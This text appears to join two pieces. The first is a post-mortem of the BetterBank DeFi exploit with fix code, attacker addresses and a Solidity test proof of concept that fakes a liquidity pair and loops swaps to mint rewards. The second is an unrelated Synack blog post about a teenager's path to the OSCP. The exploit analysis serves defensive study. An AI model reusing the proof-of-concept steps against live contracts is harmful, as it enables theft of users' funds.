
Economic impact comparison
This attack could have been averted if a number of security measures had been implemented.
First, the liquidity pool should be verified during a swap. The LP pair and liquidity source must be valid.
function logBuy(address user, uint256 amount) external {
    require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

    //  ADD: LP pair validation
    require(isValidLPPair(msg.sender), "Invalid LP pair");
    require(hasMinimumLiquidity(msg.sender), "Insufficient liquidity");
    require(isVerifiedPair(msg.sender), "Unverified trading pair");

    //  ADD: Amount limits
    require(amount <= MAX_SWAP_AMOUNT, "Amount exceeds limit");

    (uint256 userBonus, uint256 treasuryBonus) = calculateFavorBonuses(amount);
    pendingBonus[user] += userBonus;

    esteem.mint(treasury, treasuryBonus);
    emit EsteemBonusLogged(user, userBonus, treasuryBonus);
}
The sell tax should be applied to all transfers.
function _transfer(address sender, address recipient, uint256 amount) internal override {
    uint256 taxAmount = 0;

    if (_isTaxExempt(sender, recipient)) {
        super._transfer(sender, recipient, amount);
        return;
    }

    //  FIX: Apply tax to ALL transfers, not just market pairs
    if (isMarketPair[recipient] || isUnverifiedPair(recipient)) {
        taxAmount = (amount * sellTax) / MULTIPLIER;
    }

    if (taxAmount > 0) {
        super._transfer(sender, treasury, taxAmount);
        amount -= taxAmount;
    }

    super._transfer(sender, recipient, amount);
}
To prevent large-scale one-time attacks, a daily limit should be introduced to stop users from conducting transactions totaling more than 10,000 ESTEEM tokens per day.
mapping(address => uint256) public lastBonusClaim;
mapping(address => uint256) public dailyBonusLimit;
uint256 public constant MAX_DAILY_BONUS = 10000 * 1e18; // 10K ESTEEM per day

function logBuy(address user, uint256 amount) external {
    require(isBuyWrapper[msg.sender], "Only approved buy wrapper can log buys");

    //  ADD: Rate limiting
    require(block.timestamp - lastBonusClaim[user] > 1 hours, "Rate limited");
    require(dailyBonusLimit[user] < MAX_DAILY_BONUS, "Daily limit exceeded");

    // Update rate limiting
    lastBonusClaim[user] = block.timestamp;
    dailyBonusLimit[user] += calculatedBonus;

    // ... rest of function
}
The on-chain trail left by the attacker provides a clear forensic record of the exploit. After draining the assets on PulseChain, the attacker swapped the stolen DAI, PLSX, and WPLS for more liquid, cross-chain assets. The perpetrator then bridged approximately $922,000 worth of ETH from the PulseChain network to the Ethereum mainnet. This was done using a secondary attacker address beginning with 0xf3BA…, which was likely created to hinder exposure of the primary exploitation address. The final step in the money laundering process was the use of a crypto mixer, such as Tornado Cash, to obscure the origin of the funds and make them untraceable.
Tracing the flow of these funds was challenging because many public-facing block explorers for the PulseChain network were either inaccessible or lacked comprehensive data at the time of the incident. This highlights the practical difficulties associated with on-chain forensics, where the lack of a reliable, up-to-date block explorer can greatly hinder analysis. In these scenarios, it becomes critical to use open-source explorers like Blockscout, which are more resilient and transparent.
The following table provides a clear reference for the key on-chain entities involved in the attack:
| On-Chain Entity | Address | Description |
| Primary Attacker EOA | 0x48c9f537f3f1a2c95c46891332E05dA0D268869B | The main externally owned account used to initiate the attack. |
| Secondary Attacker EOA | 0xf3BA0D57129Efd8111E14e78c674c7c10254acAE | The address used to bridge assets to the Ethereum network. |
| Attacker Helper Contracts | 0x792CDc4adcF6b33880865a200319ecbc496e98f8, etc. | A list of contracts deployed by the attacker to facilitate the exploit. |
| PulseXRouter02 | 0x165C3410fC91EF562C50559f7d2289fEbed552d9 | The PulseX decentralized exchange router contract used in the exploit. |
We managed to get hold of the attacker’s helper contracts to deepen our investigation. Through comprehensive bytecode analysis and contract decompilation, we determined that the attack architecture was multilayered. The attack utilized a factory contract pattern (0x792CDc4adcF6b33880865a200319ecbc496e98f8) that contained 18,219 bytes of embedded bytecode that were dynamically deployed during execution. The embedded contract revealed three critical functions: two simple functions (0x51cff8d9 and 0x529d699e) for initialization and cleanup, and a highly complex flash loan callback function (0x920f5c84) with the signature executeOperation(address[],uint256[],uint256[],address,bytes), which matches standard DeFi flash loan protocols like Aave and dYdX. Analysis of the decompiled code revealed that the executeOperation function implements sophisticated parameter parsing for flash loan callbacks, dynamic contract deployment capabilities, and complex external contract interactions with the PulseX Router (0x165c3410fc91ef562c50559f7d2289febed552d9).
contract BetterBankExploitContract {

    function main() external {
        // Initialize memory
        assembly {
            mstore(0x40, 0x80)
        }

        // Revert if ETH is sent
        if (msg.value > 0) {
            revert();
        }

        // Check minimum calldata length
        if (msg.data.length < 4) {
            revert();
        }

        // Extract function selector
        uint256 selector = uint256(msg.data[0:4]) >> 224;

        // Dispatch to appropriate function
        if (selector == 0x51cff8d9) {
            // Function: withdraw(address)
            withdraw();
        } else if (selector == 0x529d699e) {
            // Function: likely exploit execution
            executeExploit();
        } else if (selector == 0x920f5c84) {
            // Function:  executeOperation(address[],uint256[],uint256[],address,bytes)
            // This is a flash loan callback function!
            executeOperation();
        } else {
            revert();
        }
    }

    // Function 0x51cff8d9 - Withdraw function
    function withdraw() internal {
        // Implementation would be in the bytecode
        // Likely withdraws profits to attacker address
    }

    // Function 0x529d699e - Main exploit function
    function executeExploit() internal {
        // Implementation would be in the bytecode
        // Contains the actual BetterBank exploit logic
    }

    // Function 0x920f5c84 - Flash loan callback
    function executeOperation(
        address[] calldata assets,
        uint256[] calldata amounts,
        uint256[] calldata premiums,
        address initiator,
        bytes calldata params
    ) internal {
        // This is the flash loan callback function
        // Contains the exploit logic that runs during flash loan
    }
}
The attack exploited three critical vulnerabilities in BetterBank’s protocol: unvalidated reward minting in the logBuy function that failed to verify legitimate trading pairs; a tax bypass mechanism in the _transfer function that only applied the 50% sell tax to addresses marked as market pairs; and oracle manipulation through fake trading volume. The attacker requested flash loans of 50M DAI and 7.14B PLP tokens, drained real DAI-PDAIF pools, and created fake PDAIF pools with minimal liquidity. They performed approximately 20 iterations of fake trading to trigger massive ESTEEM reward minting, converting the rewards into additional PDAIF tokens, before re-adding liquidity with intentional imbalances and extracting profits of approximately 891M DAI through arbitrage.
To illustrate the vulnerabilities that made such an attack possible, we examined code snippets from Zokyo researchers.

First, a fake liquidity pool pair is created with FAVOR and a fake token is generated by the attacker. By extension, the liquidity pool pairs with this token were also unsubstantiated.
function _createFakeLPPair() internal {
        console.log("--- Step 1: Creating Fake LP Pair ---");

        vm.startPrank(attacker);

        // Create the pair
        fakePair = factory.createPair(address(favorToken), address(fakeToken));
        console.log("Fake pair created at:", fakePair);

        // Add initial liquidity to make it "legitimate"
        uint256 favorAmount = 1000 * 1e18;
        uint256 fakeAmount = 1000000 * 1e18;

        // Transfer FAVOR to attacker
        vm.stopPrank();
        vm.prank(admin);
        favorToken.transfer(attacker, favorAmount);

        vm.startPrank(attacker);

        // Approve router
        favorToken.approve(address(router), favorAmount);
        fakeToken.approve(address(router), fakeAmount);

        // Add liquidity
        router.addLiquidity(
            address(favorToken),
            address(fakeToken),
            favorAmount,
            fakeAmount,
            0,
            0,
            attacker,
            block.timestamp + 300
        );

        console.log("Liquidity added to fake pair");
        console.log("FAVOR in pair:", favorToken.balanceOf(fakePair));
        console.log("FAKE in pair:", fakeToken.balanceOf(fakePair));

        vm.stopPrank();
    }
Next, the fake LP pair is approved in the allowedDirectPair mapping, allowing it to pass the system check and perform the bulk swap transactions.
function _approveFakePair() internal {
        console.log("--- Step 2: Approving Fake Pair ---");

        vm.prank(admin);
        routerWrapper.setAllowedDirectPair(address(fakeToken), address(favorToken), true);

        console.log("Fake pair approved in allowedDirectPair mapping");
    }
These steps enable exploit execution, completing FAVOR swaps and collecting ESTEEM bonuses.
function _executeExploit() internal {
        console.log("--- Step 3: Executing Exploit ---");

        vm.startPrank(attacker);

        uint256 exploitAmount = 100 * 1e18; // 100 FAVOR per swap
        uint256 iterations = 10; // 10 swaps

        console.log("Performing %d exploit swaps of %d FAVOR each", iterations, exploitAmount / 1e18);

        for (uint i = 0; i < iterations; i++) {
            _performExploitSwap(exploitAmount);
            console.log("Swap %d completed", i + 1);
        }

        // Claim accumulated bonuses
        console.log("Claiming accumulated ESTEEM bonuses...");
        favorToken.claimBonus();

        vm.stopPrank();
    }
We also performed a single swap in a local environment to demonstrate the design flaw that allowed the attackers to perform transactions over and over again.
function _performExploitSwap(uint256 amount) internal {
        // Create swap path: FAVOR -> FAKE -> FAVOR
        address[] memory path = new address[](2);
        path[0] = address(favorToken);
        path[1] = address(fakeToken);

        // Approve router
        favorToken.approve(address(router), amount);

        // Perform swap - this triggers logBuy() and mints ESTEEM
        router.swapExactTokensForTokensSupportingFeeOnTransferTokens(
            amount,
            0, // Accept any amount out
            path,
            attacker,
            block.timestamp + 300
        );
    }
Finally, several checks are performed to verify the exploit’s success.
function _verifyExploitSuccess() internal {
        uint256 finalFavorBalance = favorToken.balanceOf(attacker);
        uint256 finalEsteemBalance = esteemToken.balanceOf(attacker);
        uint256 esteemMinted = esteemToken.totalSupply() - initialEsteemBalance;

        console.log("Attacker's final FAVOR balance:", finalFavorBalance / 1e18);
        console.log("Attacker's final ESTEEM balance:", finalEsteemBalance / 1e18);
        console.log("Total ESTEEM minted during exploit:", esteemMinted / 1e18);

        // Verify the attack was successful
        assertGt(finalEsteemBalance, 0, "Attacker should have ESTEEM tokens");
        assertGt(esteemMinted, 0, "ESTEEM tokens should have been minted");

        console.log("EXPLOIT SUCCESSFUL!");
        console.log("Attacker gained ESTEEM tokens without legitimate trading activity");
    }
The BetterBank exploit was a multifaceted attack that combined technical precision with detailed knowledge of the protocol’s design flaws. The root cause was a lack of validation in the reward-minting logic, which enabled an attacker to generate unlimited value from a counterfeit liquidity pool. This technical failure was compounded by an organizational breakdown whereby a critical vulnerability explicitly identified in a security audit was downgraded in severity and left unpatched.
The incident serves as a powerful case study for developers, auditors, and investors. It demonstrates that ensuring the security of a decentralized protocol is a shared, ongoing responsibility. The vulnerability was not merely a coding error, but rather a design flaw that created an exploitable surface. The confusion and crisis communications that followed the exploit are a stark reminder of the consequences when communication breaks down between security professionals and protocol teams. While the return of a portion of the funds is a positive outcome, it does not overshadow the core lesson: in the world of decentralized finance, every line of code matters, every audit finding must be taken seriously, and every protocol must adopt a proactive, multilayered defense posture to safeguard against the persistent and evolving threats of the digital frontier.
![]()
![]()
![]()
![]()
Mohammad Jassim is a 17-year-old member of the Synack Red Team.
In 2017, I was that rare seventh grader who had Ubuntu installed on their laptop. Typing “sudo apt-get install software-center” every chance I got boosted my ego – I was practically Mr. Robot! At this rate, I thought nothing could stop me from taking over the world. Well, until I broke my Chromebook’s screen and got caught bypassing enterprise enrollment.
Figure 1 – Being a “hacker” can get you in trouble.
Call it an early lesson in ethical hacking. But over the next few years, my love for technology grew. I’d had my fair share of living outside my comfort zone as a 13-year-old learning English as my second language. But when it came to technology, I felt at home, like the smartest person in the room. Freshman year came, and I still was acting too smart for my own good. Little did I know, I was about to be surrounded by people who were way smarter than me.
CyberPatriot is an Air Force, blue team-based competition that is strictly focused on teaching defensive cybersecurity. BINGO! A place for me to put in everything I had learned so far, except for the first time in my computer science journey, I was wrong. Turns out, I knew nothing! Saying “I know” every time someone tried to teach me something was the reason I missed out on countless learning opportunities.
CyberPatriot made me more receptive to learning from others. After getting into an argument with someone on Discord about how Windows uses NTLM hashes (and finding out I was completely wrong), I realized I needed to open my eyes. Becoming a better listener and a more open-minded person helped me become more knowledgeable! So much so that the following year my team and I were able to make it to nationals and place fifth in the “All Service” category!
Figure 2 – National Finalists ![]()
After a humbling but successful CyberPatriot season, I realized that cybersecurity was the field for me. I liked blue teaming, but I felt limited. So, I learned how to play on the red team. After all, offense is the best defense. In August 2021, my friend Julian got me on HackTheBox and held my hand through the beginner tracks. Immediately, I was hooked! When I was on a break from my fast food job, I rushed to my laptop to spin up a PwnBox and start hacking from my browser. After four months of non-stop boxes and a ProLab I decided it was time to get my Offensive Security Certified Professional certificate (OSCP).
Figure 3 – 20% completed in four months!
But I had new problems arise.
Although those concerns were valid, I thought of some advice my uncle once gave me in his booming voice: “IF THERE’S A WILL THERE’S A WAY, MOHAMMAD!” So I worked away at a tech department job until I was able to afford the exam. In December 2021, I officially bought my OSCP.
The next few months were stressful; I was balancing early college classes and OSCP at the same time. I eventually came around to booking my exam in February. By the end of the exam I not only was able to pass it, I was also the first 16-year-old to ace the new version of the OSCP!
Knowing me, however, things always tend to go wrong. My 100+ page report was accidentally deleted, uh oh. I hastily rewrote one in two hours and submitted it MINUTES before the deadline. After school on Monday, I was expecting the email to arrive, as my friends and I finally packed up to leave. I heard the notification from my phone and there it was, the OSCP passing email.
Figure 4 – Aced OSCP!
Little did I know my life was about to change. After moving to an early college program, my old school informed me that I could no longer compete with their CyberPatriot team. This caused me to panic a little bit as I still wanted to compete for my last two years. In a desperate attempt, I found a team down in Austin. After officially becoming a part of the team, I was introduced to infosec pro Josh Sokol. After I aced my OCSP, Josh was incredibly proud and helped me network. Turns out, Josh knows Ryan Rutan, director of community for the Synack Red Team (SRT), and Ryan wanted me to do the assessment for SRT. This blew my mind: Me?!??! Synack>!>!>!>! hello!??!?!?! After a few assessments and an interview, I was officially a Synack Red Team member.
Figure 5 – Dreams do come true!
Fast forward to today, I am an active member of the Synack Red Team. I have a lot I would still like to achieve and definitely need to find a way to contribute and better the platform. This opportunity has helped me to work remotely at 17 while making enough to live comfortably. I would like to end off by saying: I am not a perfect person, nor am I a perfect student, friend, coworker, son or even hacker, however, that’s never stopped me from trying my best. My main purpose is to inspire people to join this amazing field and to be able to find a way to shine—no matter your age. There were so many moments when I could’ve called it quits because I didn’t fit today’s standards, but I didn’t let that stop me. I truly don’t think I’m smarter than anyone, however, I do know for a fact that I love this field. What next you may ask? Well, I still need to finish school, get my OSCE3 at 17 and potentially bug bounty my way into MIT ![]() .
.
I have to start off with my parents because I wouldn’t be half the pentester I am today without their love and support. Thank you, big bro Julian, for literally everything, if I were to name everything it would be longer than this blog post. Thank you, Eric, for believing in me and never letting me complain about my circumstances. Thank you, Parker, for securing me a spot on the CyberPatriot team. Thank you, Mr. Sokol for believing in me and getting me in touch with the right person. Thank you, Ryan, for taking a chance with me and setting up a mentor system. Speaking of mentors: Thank you Neil, Malcolm, Nicolas, William and Timah – without y’all, my SRT journey would’ve been rough.
The post Growing into the Synack Red Team appeared first on Synack.